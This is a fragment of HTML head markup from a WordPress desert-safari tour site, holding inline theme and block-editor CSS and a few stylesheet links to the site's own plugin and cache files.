.main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wte-dropzone-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://desertnightsafaritours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1oml1cu8/63on5.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1725341296' media='all' /> -->
